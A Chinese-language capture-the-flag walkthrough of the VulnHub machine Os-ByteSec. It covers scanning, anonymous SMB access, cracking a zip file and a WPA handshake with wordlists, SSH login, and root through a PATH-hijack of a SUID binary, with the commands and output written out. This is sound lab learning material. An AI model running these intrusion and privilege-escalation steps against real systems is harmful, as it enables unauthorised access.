

靶机测试Os-ByteSec笔记
靶机描述
Back to the Top
Difficulty : Intermediate
Flag : 2 Flag first user And second root
Learning : exploit | SMB | Enumration | Stenography | Privilege Escalation
Contact … https://www.linkedin.com/in/rahulgehlaut/
This works better with VirtualBox rather than VMware.
靶机地址
https://www.vulnhub.com/entry/hacknos-os-bytesec,393/
测试过程
主机存活探测
.\fscan64.exe -h 192.168.1.0/24
start infoscan
(icmp) Target 192.168.1.1 is alive
(icmp) Target 192.168.1.53 is alive
(icmp) Target 192.168.1.105 is alive
(icmp) Target 192.168.1.103 is alive
(icmp) Target 192.168.1.106 is alive
(icmp) Target 192.168.1.101 is alive
[*] Icmp alive hosts len is: 6
192.168.1.1:80 open
192.168.1.106:80 open
192.168.1.53:22 open
192.168.1.106:139 open
192.168.1.105:135 open
192.168.1.105:3306 open
192.168.1.106:445 open
192.168.1.105:443 open
192.168.1.105:445 open
192.168.1.105:139 open
[*] alive ports len is: 10
start vulscan
[*] NetInfo:
[*]192.168.1.105
[->]yesir
[->]192.168.1.105
[->]192.168.136.1
[->]192.168.59.1
[->]192.168.22.1
[->]10.10.10.1
[->]192.168.56.1
[*] WebTitle: http://192.168.1.106 code:200 len:3086 title:Hacker_James
[*] 192.168.1.106 (Windows 6.1)
[*] WebTitle: https://192.168.1.105 code:403 len:0 title:None
[*] WebTitle: http://192.168.1.1 code:200 len:819 title:TL-WDR5620
[*] NetBios: 192.168.1.106 nitin.168.1.7 Windows 6.1
[+] SSH:192.168.1.53:22:root 123456
根据网络情况判断,主机192.168.1.106是目标靶机
nmap 端口探查
└─$ nmap -sV -sC 192.168.1.106
Starting Nmap 7.92 ( https://nmap.org ) at 2023-01-05 18:25 CST
Nmap scan report for 192.168.1.106
Host is up (0.0015s latency).
Not shown: 996 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Hacker_James
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP)
2525/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 12:55:4f:1e:e9:7e:ea:87:69:90:1c:1f:b0:63:3f:f3 (RSA)
| 256 a6:70:f1:0e:df:4e:73:7d:71:42:d6:44:f1:2f:24:d2 (ECDSA)
|_ 256 f0:f8:fd:24:65:07:34:c2:d4:9a:1f:c0:b8:2e:d8:3a (ED25519)
Service Info: Host: NITIN; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: -1h50m00s, deviation: 3h10m31s, median: 0s
|_nbstat: NetBIOS name: NITIN, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled but not required
| smb2-time:
| date: 2023-01-05T10:26:05
|_ start_date: N/A
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.3.11-Ubuntu)
| Computer name: nitin
| NetBIOS computer name: NITIN\x00
| Domain name: 168.1.7
| FQDN: nitin.168.1.7
|_ System time: 2023-01-05T15:56:05+05:30
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.75 seconds
zsh: segmentation fault nmap -sV -sC 192.168.1.106
发现目标的端口服务器有
139 445 为 smb 服务netBions name NITIN smbba4.3.11 Ubuntu
80 端口为 web 服务
2525 端口为 ssh 服务
网站目录扫描
└─$ gobuster dir -u http://192.168.1.106/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt 139 ⨯
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.1.106/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2023/01/05 18:45:07 Starting gobuster in directory enumeration mode
===============================================================
/news (Status: 301) [Size: 313] [--> http://192.168.1.106/news/]
/img (Status: 301) [Size: 312] [--> http://192.168.1.106/img/]
/html (Status: 301) [Size: 313] [--> http://192.168.1.106/html/]
/gallery (Status: 301) [Size: 316] [--> http://192.168.1.106/gallery/]
/css (Status: 301) [Size: 312] [--> http://192.168.1.106/css/]
/js (Status: 301) [Size: 311] [--> http://192.168.1.106/js/]
/server-status (Status: 403) [Size: 278]
访问 80 端口

检测 smb 服务安全
nmap检测smb服务
└─$ nmap -v -p139,445 --script=smb-vuln-*.nse --script-args=unsafe=1 192.168.1.106

发现没有可用的
smbmap 列出共享
smbmap -H 192.168.1.106

发现可以匿名访问但是均都没有任何权限
enum4linux 测试 smb 安全
enum4linux -U 192.168.1.106

可以匿名登录 同时发现存在 smb 用户
enum4linux 192.168.1.106
上面这条命令 全方位测试 smb 服务安全 枚举用户 共享文件

发现用户 sagar blackjax smb 把重点放在 smb 用户上
用 smbmap 列出用户共享目录
smbmap -H 192.168.1.106 -u smb
smbclient 访问目录
smbclient 访问 smb 隐藏目录
smbclient //192.168.1.106/smb -U smb
密码为空 用过命令 ls 列出当前文件。
get main.txt safe.zip 通过 get 命令下载这两个文件

fcrackzip 破解 zip 文件
fcrackzip -D -p /usr/share/wordlists/rockyou.txt -u safe.zip
这里面rockyou.txt.gz的解压命令是
gzip -d rockyou.txt.gz
发现密码是hacker1
解压压缩包,发现两个文件
破解 user.cap 文件
user.cap 里面是一些包信息。
aircrack-ng -w /usr/share/wordlists/rockyou.txt user.cap
Aircrack-ng 1.6
[00:00:00] 1338/10303727 keys tested (7349.92 k/s)
Time left: 23 minutes, 21 seconds 0.01%
KEY FOUND! [ snowflake ]
Master Key : 88 D4 8C 29 79 BF DF 88 B4 14 0F 5A F3 E8 FB FB
59 95 91 7F ED 3E 93 DB 2A C9 BA FB EE 07 EA 62
Transient Key : 1F 89 42 F4 E2 74 8B 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
EAPOL HMAC : ED B5 F7 D9 56 98 B0 5E 25 7D 86 08 C4 D4 02 3D
得到 ESSID 的名字 blackjax KEY snowflake
登录 ssh
ssh -p 2525 blackjax@192.168.1.106

获取 user.txt

特权提升
找到 suid 文件
查找根本目录下所有带用 suid 属性的文件
find / -type f -perm -u=s 2>/dev/null
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/snapd/snap-confine
/usr/lib/i386-linux-gnu/lxc/lxc-user-nic
/usr/lib/eject/dmcrypt-get-device
/usr/bin/newgidmap
/usr/bin/gpasswd
/usr/bin/newuidmap
/usr/bin/chfn
/usr/bin/passwd
/usr/bin/chsh
/usr/bin/at
/usr/bin/pkexec
/usr/bin/newgrp
/usr/bin/netscan
/usr/bin/sudo
/bin/ping6
/bin/fusermount
/bin/mount
/bin/su
/bin/ping
/bin/umount
/bin/ntfs-3g
运行 netscan

发现与 netstat -tlnp 相似
分析 netscan 文件
xxd /usr/bin/netscan | less

发现调用 netstat 命令

提权 root
创建文件 netstat

cd /tmp
echo "/bin/sh" >netstat
chmod 775 netstat
查看当前环境变量 echo $PATH

设置环境变量
export PATH=/tmp:$PATH
netscan

拿到 root.txt

——比起自己的生命还要重要的东西,并不是这么好找的